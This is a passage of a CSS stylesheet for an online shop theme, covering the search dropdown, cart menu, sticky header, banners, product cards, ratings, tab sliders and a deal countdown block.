    background: #FFF;
    max-height: 300px;
    overflow: auto;
    margin-top: 0px;
    border: 1px solid #ddd!important;
    padding: 5px;
    width:100%;
    cursor: pointer;
	top: 100%;
	text-align: left;
}
.cate-items li {
    text-transform: capitalize;
    color: #363f4d;
    font-size: 11px;
    list-style: none;
    line-height: 18px;
}
.cate-items li:hover{
    color:#ff6a28
}
.cate-items li.f1 {
    padding-left: 5px;
}
.cate-items li.f2 {
    padding-left: 15px;
}
#search-by-category .search-ajax{
    position: absolute;
    z-index: 9999 !important;
    background: none repeat scroll 0% 0% #fff;
    left: 0px;
    top: 100%;
    width: 88%;
}
.ajax-result-item .product-info .detail .price-box .old-price{
	text-decoration: line-through;
	color: #acacac;
	font-weight: 400;
}
.ajax-result-item .product-info .detail .price-box p{
	display: inline-block;
}
.ajax-result-item .product-info .detail .price-box{
	font-weight: 700;
	margin: 0 0 10px 0;
}
.ajax-result-item .product-info .detail .product-name{
	margin: 10px 0;
}
#search-by-category .search-ajax li{
    list-style: none;
}
#search-by-category .search-ajax .ajax-result-container{
  box-shadow: 0px 0px 5px rgba(0,0,0,0.1);
}
#search-by-category .search-ajax .ajax-result-container .ajax-result-msg{
  padding: 20px;
  margin: 0;
  color: #646464;
}
#search-by-category .search-ajax .ajax-result-container .ajax-result-list{
    display:block;
    border:1px solid #ddd;
    max-height:300px;
    overflow: auto;
    padding:10px;
}
#btn-search-category:hover{
	color: #ff6a28;
}
#btn-search-category{
    background: transparent;
    border:none!important;
    padding: 0 20px;
    box-shadow:none;
    text-shadow:none;
    border-radius: 0;
    border-top-right-radius: 25px;
    border-bottom-right-radius: 25px;
    height: 48px;
    color: #747474;
    font-size: 0;
    letter-spacing: 0;
    line-height: 48px;
    overflow: hidden;
}
#btn-search-category span {
	display: none;
}
#btn-search-category:before {
	content: "\e9c1";
	font-family: 'plaza-icon';
	font-size: 20px;
}
/*==========================*/
.box-cart {
	position: absolute;
	right: 0;
	top: 50%;
	z-index: 112;
	-moz-transform:  translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.box-cart #top-links {
	display: inline-block;
	vertical-align: top;
	margin-right: 20px;
}
.box-cart .user {
	display: inline-block;
	vertical-align: top;
	padding: 10px 0;
}
.box-cart .wishlist a:before {
	content: "\e82a";
	font-family: 'Linearicons-Free';
	font-size: 32px;
	color: #222;
	display: inline-block;
	vertical-align: top;
	line-height: 1;
	margin-right: 4px;
}
.box-cart .wishlist a:before {
	content: "\e813";
}
.box-cart .user li {
	float: left;
	line-height: 28px;
}
.box-cart .user li a {
	color: #242424;
	font-size: 12px;
	line-height: 28px;
	display: inline-block;
	vertical-align: top;
}
.box-cart .user li a:hover {
	color: #ff6a28;
}
.box-cart .user li:not(:first-child):last-child:before {
	content: "/";
	margin: 0 5px;
	color: #242424;
	font-size: 12px;
	line-height: inherit;
	display: inline-block;
	vertical-align: top;
}
.box-cart .wishlist {
	display: inline-block;
	vertical-align: top;
	margin-right: 23px;
}
.box-cart .wishlist a {
	display: block;
	position: relative;
}
.box-cart .wishlist a > span,#cart-total {
	color: #747474;
	font-size: 12px;
	display: inline-block;
	vertical-align: top;
}
#cart-total .total-price {
	display: none;
}
.box-cart .wishlist a:hover > span,#cart > button:hover #cart-total {
	color: #ff6a28;
}
.box-cart .wishlist a:hover:before{
	color: #ff6a28;
}
.box-cart .wishlist a .count {
	left: 39px;
	position: absolute;
	font-size: 11px;
	top: -4px;
	width: 20px;
	height: 20px;
	line-height: 20px;
	margin: 0;
	padding: 0;
	background: #ff6a28;
	border-radius: 100%;
	color: #222222;
	font-weight: 500;
}
#cart .dropdown-menu {
}
#cart{
	width: auto;
	display: inline-block;
	vertical-align: top;
}
#cart .mycart {
	color: #2f333a;
	text-transform: capitalize;
	font-size: 14px;
	font-weight: 400;
	display: inline-block;
	vertical-align: top;
	text-align: left;
	margin-left: 18px;
	line-height: 1;
}
#cart .mycart .total-price {
	display: block;
	color: #ff6a28;
	font-weight: 500;
	margin-top: 4px;
}
#cart > button{
	background: url(../image/icon_top_cart.png) 20px center no-repeat;
	border: 1px solid #d7d7d7;
	border-radius: 25px;
	-webkit-border-radius: 25px;
	box-shadow: none;
	padding: 0 20px;
	padding-left: 46px;
	width: auto;
	position: relative;
	float: none;
	line-height: 46px;
}
#cart > button:hover {
	background: url(../image/icon_top_cart_hover.png) 20px center no-repeat;
	border-color: #ff6a28;
}
#cart .dropdown-menu .text-empty{
	margin: 0;
	padding: 10px 0;
}
#cart .dropdown-menu {
    margin: 0;
    padding: 5px 30px 0 30px !important;
    width: 355px;
    font-size: 13px;
    right: 0;
    list-style: none none;
    border-radius: 0;
    -webkit-border-radius: 0;
    border: 1px solid #e9e8e8;
    background: #fff;
    margin-top:15px;
    box-sizing: border-box;
    top: 100%;
    box-shadow: none;
    -webkit-box-shadow: none;
}
#cart .dropdown-menu:after,#cart .dropdown-menu:before {
	border-bottom-style: solid;
    content: '';
    display: block;
    height: 0;
    position: absolute;
    width: 0;
}
#cart .dropdown-menu:before {
	border: 7px solid;
	border-color: transparent transparent #343434 transparent;
	z-index: 99;
	right: 10px;
	top: -12px;
	opacity: 0;
}
#cart .dropdown-menu:after {
	border: 8px solid;
	border-color: transparent transparent #343434 transparent;
	z-index: 98;
	right: 10px;
	top: -15px;
	opacity: 0;
}
#cart .cart-close {
	position: absolute;
	top: 20px;
	right: 0;
	font-weight: 400;
}
#cart .cart-empty{
	padding-bottom: 25px;
	padding-top: 20px;
}
#cart .dropdown-menu p{
	margin: 0;
}
#cart .dropdown-menu small {
	font-size: 14px;
	color: #7e7e7e;
	line-height: 24px;
}
#cart .dropdown-menu > li:first-child .table > tbody > tr > td{
	border: 0;
}
#cart .dropdown-menu > li:first-child .table > tbody > tr {
	padding-bottom: 20px;
	padding-top: 20px;
	position: relative;
	display: block;
	border-bottom: 1px solid #f0f0f0;
}
#cart  .dropdown-menu li:not(:first-child):last-child {
	border-top: 1px solid #ededed;
	padding-top: 20px;
	margin-top: 15px;
}
#cart .dropdown-menu > li:first-child .table > tbody > tr:last-child {
	border: 0;
	padding-bottom: 0;
}
#cart .table > tbody > tr > td{
	border: none;
	padding: 5px 0;
	color: #242424;
	text-transform: capitalize;
	font-size: 14px;
	vertical-align: middle;
}
#cart .cart-close button{
	background: #fff;
	color: #747474;
	border-radius: 100%;
	width: 20px;
	height: 20px;
	line-height: 20px;
	font-size: 12px;
	padding: 0;
	border: 0;
	box-shadow: none;
	-webkit-box-shadow: none;
}
#cart .cart-close button:hover {
	color: #ff6a28;
}
#cart .cart-close button i { line-height: inherit;}
#cart .cart-close button i:before {
	content:"\ea02";
	font-size: 18px;
	font-family: 'plaza-icon';
}
#cart .cart-quantity{
	line-height: 18px;
	font-size: 12px;
	display: inline-block;
	vertical-align: top;
	color: #747474;
}
#cart .cart-price {
	font-size: 13px;
	color: #242424;
	display: inline-block;
	vertical-align: top;
	line-height: 18px;
	font-weight: 500;
}
#cart .cart-name {
	font-size: 12px;
	line-height: 18px;
	text-transform: capitalize;
	font-weight: 400;
	display: block;
	margin-bottom: 8px;
}
#cart .cart-name:hover {
	color: #ff6a28;
}
#cart .dropdown-menu .cart-button{margin: 0 -30px;padding: 0 30px 30px 30px;}
#cart p.cart-button a:last-child{margin-top: 10px;}
#cart p.cart-button a{
	background: #f6f6f6;
	color: #242424;
	line-height: 40px;
	text-align: center;
	padding: 0 5px;
	text-transform: capitalize;
	font-size: 13px;
	margin: 0;
	border: 1px solid #e1e1e1;
	border-radius: 2px;
	-webkit-border-radius: 2px;
	display: block;
	vertical-align: top;
	font-weight: 500;
}
#cart p.cart-button a strong {
	font-weight: 400;
}
#cart p.cart-button a:hover{
	color: #fff;
	background: #242424;
	border-color: #242424;
}
#cart p.cart-button a:hover i{
	color: #fff;
}
#cart p.cart-button a i{
	padding-left: 5px;
	font-size: 10px;
	display: none;
}
#cart .dropdown-menu .info-item{
	padding-left: 10px;
	padding-right: 20px;
}
#cart .dropdown-menu .has-scroll{
	max-height: 280px;
	overflow: auto;
	padding: 0 30px;
	margin: 0 -30px;
	background: none;
}
#cart .dropdown-menu .has-scroll table {
	margin: 0;
}
#cart .dropdown-menu tr td strong{
	color: #232323;
	font-weight: 500;
	float: left;
	padding: 2px 0;
	font-size: 12px;
	text-transform: uppercase;
}
#cart .dropdown-menu tr td:last-child{
	/* color: #333; */
	/* font-size: 14px; */
	font-weight: 600;
}
#cart .dropdown-menu > li:last-child tr:last-child td:last-child {
	color: #ff6a28;
	font-size: 16px;
}
.headerSpace {
	display: none;
}
.common-home .top-menu {
	border: 0;
}
.top-menu {
	position: relative;
	background: #fff;
	z-index: 7;
	border-bottom: 1px solid #ebebeb;
}

.header-phone {
	position: absolute;
	right: 0;
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.header-phone p {
	margin: 0;
	line-height: 28px;
}
@media(min-width: 1200px) {
	.fix-header{
		padding: 0 !important;
		border: none;
		background: rgba(255, 255, 255, 0.7);
		box-shadow: 0 0 2px rgba(0,0,0,0.1);
		-moz-box-shadow: 0 0 2px rgba(0,0,0,0.1);
		-webkit-box-shadow: 0 0 2px rgba(0,0,0,0.1);
		-o-box-shadow: 0 0 2px rgba(0,0,0,0.1);
		-ms-box-shadow: 0 0 2px rgba(0,0,0,0.1);
		width: 100%;
		max-width: 100% !important;
		top: 0 !important;
		left: 0 !important;
		right: 0 !important;
		z-index: 889;
		margin: 0 auto;
		position: fixed !important;
		-webkit-animation-name: fadeInDown;
		-webkit-animation-duration: 5.0s;
		-webkit-animation-timing-function: linear;
		-webkit-animation-iteration-count: infinite;
		-webkit-animation-direction: normal;
		-webkit-animation-play-state: running;
		-webkit-animation-fill-mode: forwards;
		-moz-animation-name: anim_titles;
		-moz-animation-duration: 5.0s;
		-moz-animation-timing-function: linear;
		-moz-animation-iteration-count: infinite;
		-moz-animation-direction: normal;
		-moz-animation-play-state: running;
		-moz-animation-fill-mode: forwards;
		-webkit-animation-delay: 1s;
		-moz-animation-delay: 1s;
		-webkit-animation-iteration-count: 1;
		-moz-animation-iteration-count: 1;
		-webkit-animation-duration: 0.7s;
		-moz-animation-duration: 0.7s;
		-webkit-animation-delay: 0s;
		-moz-animation-delay: 0s;
		-webkit-animation-timing-function: ease-out;
		-moz-animation-timing-function: ease-out;
		-moz-transform: translateY(0);
		-webkit-transform: translateY(0);
		-o-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0);
	}
	.fix-header:hover {
		background: #fff;
	}
	.fix-header .col-ver {
		display: none;
	}
	.fix-header .horizontal-menu {
		padding: 0;
		text-align: center;
	}
	.fix-header .horizontal-menu .ul-top-items {
		width: auto;
	}
	.fix-header #logo {
		padding: 10px 0;
	}
}

/* cms block */
.banner-static {
  text-align: center;
  clear: both;
  overflow: hidden;
}
.banner-static .owl-pagination {
	position:absolute;
	left:0;
	right:0;
	margin: auto;
	bottom: 2%;
}
@media (min-width: 1920px) {
	.banner-static .image a,.banner-static .image a img {
		width: 100%;
	}
}
.banner-static .image a {
  position: relative;
  display: inline-block;
  max-width: 100%;
  overflow: hidden;
  vertical-align: top;
}
.banner-static .image a:before {
	content: "";
	width: 100%;
	height: 100%;
	background:rgba(255,255,255,0.5);
	position: absolute;
	left: 0;
	top: 0;
	opacity: 0;
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;
}
.banner-static .image a:hover:before	 {
	opacity: 1;
}
.banner-static .image a img {
  -webkit-transition: all 300ms ease-in;
  -moz-transition: all 300ms ease-in;
  -ms-transition: all 300ms ease-in;
  -o-transition: all 300ms ease-in;
  transition: all 300ms ease-in;
}

.static-sidebar {
	text-align: left;
	overflow: hidden;
}
.static-sidebar .image {
	margin-top: 12px;
}

.static-bottom-menu {
	margin-top: 37px;
	margin-bottom: 10px;
}

.static-top-mooboo8 {
	padding: 0 50px;
}
.static-top-mooboo8 .row {
	margin: 0 -10px;
}
.static-top-mooboo8 .col {
	padding: 0 10px;
}
.static-top-mooboo8 .image a .text {
	position: absolute;
	left: 50px;
	bottom: 50px;
	text-align: left;
}
.static-top-mooboo8 .text1 {
	display: block;
	color: #232323;
	font-weight: 600;
	text-transform: capitalize;
	font-size: 48px;
	letter-spacing: -0.05em;
	line-height: 1;
	margin-bottom: 8px;
}
.static-top-mooboo8 .text2 {
	display: block;
	font-size: 18px;
	color: #242424;
	font-weight: 500;
}
.static-top-mooboo8 .text4 {
	color: #242424;
	font-size: 16px;
	text-transform: capitalize;
	font-weight: 600;
	padding-bottom: 5px;
	border-bottom: 2px solid #242424;
	display: inline-block;
	vertical-align: top;
	margin-top: 49px;
}
.static-top-mooboo8 .text4:hover {
	color: #ff6a28;
	border-color: #ff6a28;
}
@media(max-width: 1499px) {
	.static-top-mooboo8 {
		padding: 0 30px;
	}
	.static-top-mooboo8 .image a .text {
		left: 30px;
	}
}
@media(min-width: 768px) and (max-width: 1199px) {
	.static-top-mooboo8 .image a .text {
		left: 5%;
		bottom: 10%;
	}
	.static-top-mooboo8 .text1 {
		font-size: 3vw;
		margin-bottom: 1vw;
	}
	.static-top-mooboo8 .text2 {
		font-size: 1.6vw;
	}
	.static-top-mooboo8 .text4 {
		font-size: 1.5vw;
		margin-top: 3vw;
	}
}
@media (max-width: 767px) {
	.static-top-mooboo8 .col {
		margin-bottom: 20px;
	}
	.static-top-mooboo8 .col:last-child {
		margin-bottom: 0;
	}
}
@media (max-width: 479px) {
	.static-top-mooboo8 .image a .text {
		bottom: 10%;
	}
	.static-top-mooboo8 .text1 {
		font-size: 10vw;
		margin-bottom: 1vw;
	}
	.static-top-mooboo8 .text2 {
		font-size: 5vw;
	}
	.static-top-mooboo8 .text4 {
		font-size: 4vw;
		margin-top: 3vw;
	}
}
.static-about-mooboo4 {
	text-align: center;
	margin-top: 100px;
	padding: 0 50px;
	
}
.static-about-mooboo4 .content {
	padding-bottom: 95px;
	border-bottom: 1px solid #ebebeb;
}
.static-about-mooboo4 .logo {
	margin-bottom: 32px;
}
.static-about-mooboo4 p.description {
	font-size: 16px;
	line-height: 30px;
	max-width: 980px;
	margin: auto;

}
.static-about-mooboo4 p.author {
	font-size: 12px;
	text-transform: uppercase;
	font-weight: 700;
	color: #242424;
	margin-top: 47px;
	margin-bottom: 0;
}
.static-about-mooboo4 p.author span {
	color: #747474;
}
/**/
.layer-background {
	background: #f8f8f8;
}
/* Products */ 
.owl-item.active .item {
  -moz-animation: zoomIn 500ms ease;
  -o-animation: zoomIn 500ms ease;
  -webkit-animation: zoomIn 500ms ease;
  animation: zoomIn 500ms ease;
}
.item .item-inner {
	position: relative;
}
.label-product {
	color: #fff;
	font-weight: 400;
	text-align: center;
	line-height: 23px;
	padding: 0 11px;
	position: absolute;
	background: #007a58;
	min-width: 50px;
	left: 20px;
	text-transform: capitalize;
	font-size: 12px;
	z-index: 3;
	border-radius: 2px;
	-webkit-border-radius: 2px;
}
.label_sale {
	background: #ff6a28;
}
.label-product:nth-child(1) {
	top: 20px;
}
.label-product:nth-child(2) {
	top: 50px;
}
.item-inner .images-container {
	position: relative;
	text-align: center;
	overflow: hidden;
}
.item-inner .images-container > .inner {
	position: relative;
}
.item-inner .images-container .product-image {
	position:relative;
	display: block;
}
.item-inner .images-container img {
	margin: auto;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
}
.item-inner .images-container .img-r {
	position:absolute;
	top:0;
	bottom:0;
	left:0;
	right:0;
	margin:auto;
	opacity:0;
	visibility:hidden;
	z-index:1;
}
.item-inner:hover .images-container .img-r {
	opacity:1;
	visibility: visible;
}
.item-inner .images-container .quickview {
	position: absolute;
	right: 10px;
	left: 10px;
	bottom: 10px;
	opacity: 0;
	z-index: 3;
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;
}
.item-inner:hover .images-container .quickview {
	opacity: 1;
}
.item-inner .images-container .quickview button {
	width: 100%;
	line-height: 50px;
	background: #fff;
	color: #999999;
	padding: 0 10px;
	font-weight: normal;
	border-radius: 2px;
	-webkit-border-radius: 2px;
	font-size: 13px;
	text-transform: capitalize;
}
.item-inner .images-container .quickview button:hover {
	color: #ff6a28;
}
.item-inner button.btn-quickview:before {
	content: "+";
	margin-right: 3px;
}
.item-inner .images-container .action-links {
	position: absolute;
	right: 10px;
	z-index: 4;
	opacity: 0;
	top: 10px;
	cursor: pointer;
	min-width: 50px;
	padding: 0 12px;
	background: #fff;
	border-radius: 2px;
	-webkit-border-radius: 2px;
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;
}
.item-inner .images-container .action-links:before {
	content: "\e9b1";
	font-family: 'plaza-icon';
	font-size: 18px;
	display: inline-block;
	vertical-align: top;
	line-height: inherit;
	line-height: 50px;
	width: 100%;
}
.item-inner .images-container .action-links:hover:before {
	opacity: 0;
	position: absolute;
	display: none;
}
.item-inner:hover .images-container .action-links {
	opacity: 1;
	visibility: visible;
}
.item-inner .action-links  button{
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	margin: auto;
	opacity: 0;
	z-index: -1;
	line-height: 50px;
	width: 26px;
	display: block;
	font-weight: normal;
	font-size: 0;
	padding: 0;
	text-align: center;
	color: #292929;
	border-radius: 0;
	-webkit-border-radius: 0;
	background: transparent;
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;
}
.item-inner .action-links:hover  button {
	position: static;
	z-index: 1;
	opacity:1;
} 
.item-inner .action-links  button:nth-child(2) {
	border-top: 1px solid #ebebeb;
	border-bottom: 1px solid #ebebeb;
}
.item-inner .action-links button span {display:none;}
.item-inner .action-links  button:before {
	font-family: 'plaza-icon';
	font-size: 18px;
	display: inline-block;
	vertical-align: top;
	line-height: inherit;
}
.item-inner .action-links  button.btn-cart:before {
	content: "\eb1b";
}
.item-inner .action-links  button.btn-wishlist:before {
	content: "\e977";
}
.item-inner .action-links  button.btn-compare:before {
	content: "\e9d1";
}
.item-inner .action-links button:hover {
	color: #ff6a28;
}
.item-inner .caption {
	background: transparent;
	text-align: left;
	overflow: hidden;
	position: relative;
	padding: 16px 0 0 0;
}
.item-inner .product-des {
	line-height: 24px;
	}
.product-name {
	display: block;
	margin: 0;
}
.product-name a {
	padding: 0;
	display: block;
	text-transform: capitalize;
	overflow: hidden;
	font-size: 13px;
	font-weight: 400;
	line-height: 18px;
	color: #999;
}
.product-name a:hover {
	color: #ff6a28;
}
.ratings {
	display:block;
}
.ratings a {
	margin-left: 8px;
	text-transform: capitalize;
	color: #5a5a5a;
	font-size: 12px;
	line-height: 12px;
	display: inline-block;
	vertical-align: top;
}
.ratings a:hover {
	color: #ff6a28;
}
.ratings a.review-count:after {
	content: "|";
	margin-left: 8px;
	vertical-align: top;
}
.ratings .rating-box {
	display: inline-block;
	vertical-align:top;
}
.rating-box div[class^='rating']{
	background: url('../image/rating0.png') no-repeat;
	font-size: 0;
	height: 13px;
	width: 79px;
}
.rating-box div.rating1{
	background-image: url('../image/rating1.png');
}
.rating-box div.rating2{
	background-image: url('../image/rating2.png');
}
.rating-box div.rating3{
	background-image: url('../image/rating3.png');
}
.rating-box div.rating4{
	background-image: url('../image/rating4.png');
}
.rating-box div.rating5{
	background-image: url('../image/rating5.png');
}
.price-box p {
	display: inline-block;
	vertical-align:top;
	margin-bottom: 0;
}
.price-box .price-tax {
	display: none;
}
.price-box .price {
	color: #242424;
	font-size: 13px;
	font-weight: 500;
}
.price-box p.special-price .price{
	color: #242424;
}
.price-box p.old-price {
	margin-left: 4px;
}
.price-box p.old-price .price {
	color: #a4a4a4;
	text-decoration: line-through;
	font-size: 13px;
	font-weight: 500;
}
.item-inner .caption .price-box {
	display: block;
	margin-top: 4px;
}
.item-inner .caption .model {
	margin: 0;
	color: #737373;
}
.item-inner .caption .ratings {
	margin-bottom: 6px;
	margin-top: 15px;
	display: none;
}
.item-inner .category-options .ul-swatches-colors {
	margin-bottom: 5px;
}
.item-inner .caption .price-box label {
	margin:0;
	font-size: 13px;
	color: #363f4d;
	display: none;
}
.item-inner .caption .manufacture-product {
	margin-bottom: 4px;
	display: none;
}
.item-inner .caption .manufacture-product a {
	font-size: 13px;
	color: #a9a9a9;
	font-weight: 500;
	line-height: 20px;
	padding: 0;
	text-transform: uppercase;
}
.item-inner .caption .manufacture-product a:hover {
	color: #ff6a28;
}
.item-inner .caption .product-tags {
margin-bottom: 7px;
}
.item-inner .caption .product-tags a {
	color: #5a5a5a;
	font-size: 13px;
}
.item-inner .caption .product-tags a:hover {
	color: #ff6a28;
}
.item-inner .caption .available {
	display: none;
}
/* module title*/
.module-title {
	position: relative;
	display: block;
	margin-top: 90px;
	margin-bottom: 55px;
	text-align: center;
}
.module-title h2 {
	position: relative;
	text-transform: capitalize;
	font-size: 36px;
	margin: 0;
	font-weight: 600;
	letter-spacing: -0.05em;
}
.module-title h2 .word1 {
	font-weight: 600;
}
.module-description {
    margin-top: 16px;
}
.module-description p {
	line-height: 18px;
	display: inline-block;
	vertical-align: top;
	margin: 0;
}
/*--*/
.module-title-style2 .module-title {
	text-align: left;
	margin-bottom: 44px;
	margin-top: 60px;
}
.module-title-style2 .module-title h2 {
	font-size: 21px;
	padding: 6px 0;
	padding-left: 20px;
	max-width: 200px;
	border-left: 3px solid #363636;
	line-height: 1.15;
	display: inline-block;
	vertical-align: top;
}
/*--*/
.module-title-style3 .module-title {
	text-align: left;
	margin-bottom: 30px;
}
.module-title-style3 .module-title h2 {
	font-size: 21px;
	position: relative;
	padding-bottom: 15px;
}
.module-title-style3 .module-title h2:after {
	content: "";
	width: 70px;
	height: 1px;
	background: #ff6a28;
	left: 0;
	bottom: 0;
	position: absolute;
}
/*-------------*/ 
.module-footer .module-title h2 {
	font-size: 20px;
	line-height: 24px;
}
.module-footer .module-title {
	margin-top: 20px;
	margin-bottom: 37px;
}
.module-footer .module-title:before {
	display: none;
}
/*grid-style*/
.grid-style:not(:first-child) {
	margin-top: 37px;
}
/*list-style*/
.list-style:not(:first-child) {
	margin-top: 50px;
}
.list-style .item .item-inner {
	overflow: hidden;
}
.list-style .item .item-inner .images-container {
    display: table-cell;
    vertical-align: middle;
    width: 44%;
}
.list-style .item .item-inner .caption {
    display: table-cell;
    vertical-align: middle;
    width:56%;
    padding: 15px;
}
.list-style .item .item-inner button.btn-cart {
	background: #fff;
	border: 1px solid #aaa;
	color: #555;
	font-weight: 400;
	font-size: 13px;
	line-height: 40px;
	padding: 0 30px;
	margin-top: 10px;
}
.list-style .item .item-inner button.btn-cart:hover {
	border-color: #ff6a28;
	background: #ff6a28;
	color: #fff;
}
/*list-module*/
.list-module .module-title {
	text-align: left;
	margin-bottom: 27px;
	margin-top: 90px;
}
.list-module .module-title h2 {
	font-size: 18px;
}
/* module-style1 */
.module-style1 {
}
/* bkg-color */
.bkg-color {
	background: #f0f5f7;
	padding-top: 300px;
	margin-top: -300px;
}
.bkg-color2 {
	background: #f0f5f7;
	padding: 120px 0 115px 0;
	margin-top: 120px;
}
/* module-style2 */
/* module-style3 */
.module-style3 {
}
/* module-nav2 */
.module-nav2  .owl-carousel.owl-theme .owl-nav {
  position: absolute;
  right: 15px;
  top: -54px;
  background: #fff;
}
.module-nav2  .owl-carousel.owl-theme .owl-nav {
	border: 1px solid #e9e9e9;
	padding: 0 9px;
	border-radius: 25px;
	-webkit-border-radius: 25px;
}
.module-nav2  .owl-carousel.owl-theme .owl-nav div {
	position: relative;
	display: inline-block;
	vertical-align: top;
	opacity: 1;
	top: auto !important;
	left: auto !important;
	right: auto !important;
	margin: 0;
	border: 0;
	width: 25px;
	height: 30px;
	line-height: 30px;
	font-weight: normal;
}
.module-nav2 .owl-carousel.owl-theme .owl-nav div:hover {
	background: transparent;
	color: #ff6a28;
}
.module-nav2 .owl-carousel.owl-theme .owl-nav div.owl-prev {
	/* margin-right: 4px; */
}
/* slider-group */
.slider-group {margin-top: 20px;}
/* tabs-category-slider */
.tabs-category-slider {
}
.tabs-category-slider .module-title {
	margin-bottom: 50px;
}
.tabs-category-slider .module-title h2{
}
.tabs-category-slider.module-nav2  .owl-carousel.owl-theme .owl-nav {
}
.tabs-category-slider .box-tab {
	display: block;
	margin-top: 23px;
}
.tabs-category-slider .tabs-categorys {
	display: inline-block;
	vertical-align: top;
}
.tabs-style2 .tabs-categorys {
	display: none;
}
.tabs-category-slider .tabs-categorys li {
	display: inline-block;
	vertical-align: top;
	margin-right: 30px;
	position: relative;
}
.tabs-category-slider .tabs-categorys li a {
	font-size: 13px;
	color: #747474;
	line-height: 30px;
	text-transform: none;
	cursor: pointer;
	position: relative;
	display: block;
	padding: 0;
}
.tabs-category-slider .tabs-categorys li:last-child {
	margin:0;
}
.tabs-category-slider .tabs-categorys li a:hover,.tabs-category-slider .tabs-categorys li.active a {
	color: #ff6a28;
}
/* tabs-brand-category-slider */
.tabs-brand-category-slider {}
.tabs-brand-category-slider.module-nav2 .owl-carousel.owl-theme .owl-nav {
	top: -195px;
}
.tabs-brand-category-slider .tabs-categorys {
	text-align: center;
	border: 1px solid #f0f0f0;
	background: #f8f8f8;
	padding: 17px 10px;
	margin-bottom: 30px;
}
.tabs-brand-category-slider .tabs-categorys .tab-name {
	display: none;
}
.tabs-brand-category-slider .tabs-categorys .a-tabs {
	display: block;
}
.tabs-brand-category-slider .tabs-categorys .a-tabs img {
	opacity: 0.4;
}
.tabs-brand-category-slider .tabs-categorys .a-tabs:hover img,
.tabs-brand-category-slider .tabs-categorys .li-tabs.active .a-tabs img {
	opacity: 1;
}
/* product-tabs-container-slider */
.product-tabs-container-slider .module-title h2 {
	display: none;
}
.product-tabs-container-slider .module-title {
}
.product-tabs-container-slider .tabs-categorys {
	display: inline-block;
	vertical-align: top;
	position: relative;
}
.product-tabs-container-slider .tabs-categorys li {
	float: left;
	margin-right: 20px;
}
.product-tabs-container-slider .tabs-categorys li a {
	font-size: 26px;
	color: #868686;
	line-height: 1.3;
	text-transform: capitalize;
	font-weight: 500;
	cursor: pointer;
	display: inline-block;
	vertical-align: top;
	padding: 0 30px;
	background: #fff;
}
.product-tabs-container-slider .tabs-categorys li:first-child a {
	padding-left:0;
}
.product-tabs-container-slider .tabs-categorys li:last-child {
	margin: 0;
}
.product-tabs-container-slider .tabs-categorys li:last-child:after {
	display: none;
}
.product-tabs-container-slider .tabs-categorys li.active a {
	color: #222;
}
.product-tabs-container-slider .tabs-categorys li.active a .word1 {
	font-weight: 600;
}
.product-tabs-container-slider .tabs-categorys li a:hover {
	color: #222;
}
/* bestseller-products-slider */
.bestseller-products-slider {
}
/* related-products */
.related-products {
	display: inline-block;
    vertical-align: top;
    width: 100%;
    border-top: 1px solid #ebebeb;
    margin-top: 95px;
}
.related-products .module-title {
	margin-top: 90px;
}
/* featured-categories-container */
.featured-categories-container {
}
.featured-categories-container .item:not(:first-child) {
	margin-top: 30px;
}
.featured-categories-container.module-nav2  .owl-carousel.owl-theme .owl-nav {
}
.fcategory-content {
	display: table;
}
.fcategory-content .image {
	display: table-cell;
	vertical-align: middle;
	width: 36.5%;
	min-width: 130px;
}
.fcategory-content .content-thumb {
	display: table-cell;
	vertical-align: middle;
	padding-left: 20px;
	padding-right: 5px;
}
.fcategory-content .content-thumb .total-items {
	color: #a9a9a9;
	text-transform: capitalize;
	margin-bottom: 14px;
}
.fcategory-content .image img {
	-webkit-transition: all 300ms ease-in;
    -moz-transition: all 300ms ease-in;
    -ms-transition: all 300ms ease-in;
    -o-transition: all 300ms ease-in;
    transition: all 300ms ease-in;
}
.fcategory-content .image:hover img {
	-moz-transform: scale3d(1.05, 1.05, 1.05);
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    -o-transform: scale3d(1.05, 1.05, 1.05);
    -ms-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
}
.featured-categories-container .content-thumb .name {
	margin-top: 0;
	margin-bottom: 3px;
}
.featured-categories-container .content-thumb .name a {
	font-size: 16px;
	color: #222;
	display: block;
	font-weight: 500;
	line-height: 22px;
	text-transform: capitalize;
}
.featured-categories-container .content-thumb .name a:hover {
	color: #ff6a28;
}
.sub-featured-categories li a {
	display: block;
	font-size: 13px;
	color: #7a7a7a;
	line-height: 24px;
}
.sub-featured-categories li a:hover {
	color: #ff6a28;
	padding-left: 7px;
}
.featured-categories-container .view-more {
	line-height: 22px;
	color: #222222;
	text-transform: capitalize;
	display: block;
}
.featured-categories-container .view-more:before {
	content:"+";
	margin-right: 5px;
}
.featured-categories-container .view-more:hover {
	color: #ff6a28;
}
/* CountDown */
.occountdown_module {
	background: url(../image/bkg_deal_module.jpg) center;
	padding: 100px 30px;
	margin-top: 55px;
}
.occountdown_module .list-style .module-title {
	text-align: left;
	margin-top: 30px;
	margin-bottom: 2px;
}
.occountdown_module .list-style .module-title .sub-title:after {
	right: auto;
}
.occountdown_module .list-style .module-title h2{
	display:none;
}
.text-hurryup {
	display: none;
}
.occountdown_module .list-style .item {
	background: #fff;
	padding: 30px;
	max-width: 970px;
